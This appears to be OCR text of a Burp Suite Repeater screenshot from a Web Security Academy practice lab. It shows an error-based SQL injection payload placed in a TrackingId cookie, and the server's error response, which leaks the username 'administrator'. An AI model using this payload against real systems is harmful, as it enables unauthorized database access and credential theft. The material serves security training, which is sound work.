 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5 7 8 9 10
Send Cancel Target: https://0a63004904ca428e831633b9007800cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a63004904ca428e831633b9007800cf.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS
int)--
4 ; session=
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a63004904ca428e831633b9007800cf.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
61 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
62 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
63 </g>
64 </svg>
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container">
73 <header class="navigation-header">
74 </header>
75 <h4>
ERROR: invalid input syntax for type integer:
"administrator"
</h4>
76 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"administrator"
</p>
77 </div>
78 </section>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Selection 13 (0xd)
Selected text
administrator
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,483 bytes | 358 millis
Event log (7) All issues Memory: 161.8MB Disabled